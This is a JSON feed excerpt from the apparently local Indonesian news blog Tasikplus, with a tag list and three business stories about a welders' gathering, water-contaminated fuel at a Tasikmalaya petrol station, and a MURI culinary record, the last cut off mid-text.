KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis\/-\/Bisnis?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1201898049135239881"},"published":{"$t":"2025-11-03T21:28:00.005+07:00"},"updated":{"$t":"2025-11-04T07:24:37.769+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kontaminasi Air Pertalite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Mogok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU 3446109"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU Padayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s1280\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/w640-h340\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETim gabungan langsung bergerak, mendatangi SPBU 3446109 Kota Tasikmalaya, usai beredar kabar beberapa pemilik kendaraan mogok seusai mengisi BBM di SPBU Padayungan itu. Lalu mendapati ada kontaminasi air di Pertalite dispenser pengisian sepeda motor.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETim gabungan pada Senin (3\/11\/2025), turun ke lokasi SPBU 34.46109 Kota Tasikmalaya. Hal itu merespons adanya kabar beberapa pemilik kendaraan yang tanki bensinnya bercampur air, kendaraannya mogok, setelah mengisi BBM di SPBU Jl. Raya Perintis Kemerdekaan, Kawalu, Kota Tasikmalaya itu.\u003C\/p\u003E\u003Cp\u003EMenyusul informasi tersebut⁠ tim gabungan yang terdiri dari petugas Pertamina, Polres Tasikmalaya Kota, dan Pemkot Tasikmalaya, mendatangi SPBU, melakukan pengecekan.\u003Cbr\u003E\u003Cbr\u003EPihak Pertamina Patra Niaga Regional JBB menginstruksikan SPBU 34.46109 untuk menghentikan penyaluran Pertalite. Guna memastikan tak bertambahnya klaim dan dugaan bahan bakar minyak (BBM) di SPBU ini terkontaminasi air.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil pemeriksaan  tim gabungan, ternyata pertalite yang dijual SPBU itu, tercampur dengan air. Tim petugas dalam pilihan\u0026nbsp;melakukan monitoring dan inspeksi terhadap infrastruktur SPBU, termasuk sistem tangki pendam, guna mencegah kejadian serupa tidak terulang di masa mendatang.\u003Cbr\u003E\u003Cbr\u003EPertamina mengimbau masyarakat untuk segera melaporkan setiap keluhan terkait kualitas BBM melalui Call Center Pertamina 135 atau email pcc135@pertamina.com agar dapat segera ditindaklanjuti.\u003Cbr\u003E\u003Cbr\u003ESalah seorang petugas SPBU, Senin (3\/11\/2025) membenarkan bahwa pada hari Sabtu ada sekitar 5 sepeda motor yang komplain. Pihak SPBU  langsung menanggung biaya perbaikannya dan mengganti BBM  dengan jenis Pertamax. \"Saat itu juga langsung kami hentikan penjualan,\" kata dia.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMembenarkan kandungan air\u003C\/b\u003E\u003Cbr\u003ESetelah tim melakukan pengujian, kepala UPTD Metrologi Legal Kota Tasikmalaya, Yana Mulyana, membenarkan jika sampel pertalite yang diambil dari dispenser pengisian sepeda motor, terdapat kandungan air. \"Ya seperti tadi kita saksikan bersama, memang ada kontaminasi air,\" kata Yana.\u003Cbr\u003E\u003Cbr\u003EPetugas dalam tim gabungan melakukan pemeriksaan. Saat dilakukan pengisian ke gelas takar, terlihat jelas ada endapan bahan lain yang diduga air. Petugas mengambil sampel hingga 3 gelas takar, semua hasilnya terdapat endapan air. Kadar kontaminasinya lebih dari 10 persen. Pemeriksaan kemudian dilakukan di mesin dispenser pertalite untuk kendaraan roda empat (mobil), tapi hasilnya bagus, tidak ada kandungan air. \u003Cbr\u003E\u003Cbr\u003ESenada, Sales Branch Manager Wilayah Tasikmalaya, Faishal Fath, dalam keterangannya kepada awak media, membenarkan hasil pengecekan. \"Kami bersama tim, melakukan pengecekan terkait laporan dari masyarakat. Dan,  berdasarkan hasil pengecekan kita bersama, terdapat kandungan air di BBM jenis pertalite\", katanya.\u003Cbr\u003E\u003Cbr\u003E Kepada masyarakat yang memang terlanjur mengisi di SPBU ini, dan didapati campuran air, Faishal memersilakan  datang langsung ke SPBU, melaporkan dan akan diganti biaya perbaikan setelah memang akibat dari kontaminasi air ini. \u003Ci\u003Ere\u003C\/i\u003E\u003Cspan\u003E\u003Ci\u003Ed\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1201898049135239881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html","title":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s72-w640-h340-c\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2086662949765514480"},"published":{"$t":"2025-10-26T23:58:00.002+07:00"},"updated":{"$t":"2025-10-27T00:22:18.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eks Terminal Cilbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota TasikmalayaKota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rekor MURI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=w640-h312\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003EWali Kota Tasikmalaya Viman Alfarizi (depan, paling kanan), didampingi Wakil Wali Kota Diky Candra, bersama warga lainnya di satu sudut, memperlihatkan Piagam Rekor MURI, di acara pringatan Hari Jadi Ke-25, Minggu (26\/10).\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-a3bc6cc1-7fff-943d-7a4d-9556cb51f577\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerayaan Hari Jadi Ke-24\/2025 Kota Tasikmalaya, cukup gema. Disemarakkan dengan banyak gelar kegiatan. Tak kalah makna dalam perhelatan yang dikonsentrasikan di area eks Terminal Cilembang, Minggu (26\/10).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari keramaian ini antara lain mendorong kuliner khas Tasik mendunia. Kota Tasikmalaya mencatatkan sejarah, meraih rekor dari Museum Rekor Indonesia (MURI). Disaksikan warganya yang tumpah-ruah, memadati lokasi kegiatan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKuliner khas Tasik berbahan beras dengan air dari daerah Tanjung itu, diangkat ke panggung nasional. Di ajang itu dihadirkan spektakuler 2.417 porsi Kupat (air) Tanjung Terbanyak serta Festival Bakso Tasik, menyuguhkan 6.000 porsi. Kedua jenis makanan setelah dijajakan dibagikan secara gratis untuk warga Kota Tasikmalaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPimpinan daerah, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Rd Diky Candra Negara hadir didampingi istri masing-masing. Tampak juga pimpinan dan anggota DPRD, unsur Forkopimda, jajaran pejabat pemkot dan mitra kerja, kalangan tokoh masyarakat Kota Tasikmalaya, serta undangan Lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWali Kota Tasikmalaya Viman Alfarizi menyampaikan, pemecahan Rekor MURI dengan menyuguhkan ribuan porsi ini adalah ikhtiar untuk menduniakan citarasa kuliner khas Tasikmalaya.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kupat Tanjung dan bakso bukan sekadar makanan, ini adalah identitas Kota Tasik. Dengan kekayaan kuliner ini, diharapkan Tasikmalaya semakin dikenal dan dicintai, serta membawa dampak positif bagi ekonomi masyarakat”, ujar wali kota.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi Kesempatan sama, Wakil Wali Kota Diky Candra Negara menambahkan, sajian kupat tanjung dan festival bakso Tasik dipersembahkan untuk warga Tasik sebagai wujud syukur dan rasa terima kasih bahwa di hari jadinya yang ke-24 ini warga Kota Tasikmalaya harus bisa merasakan kebahagiaan 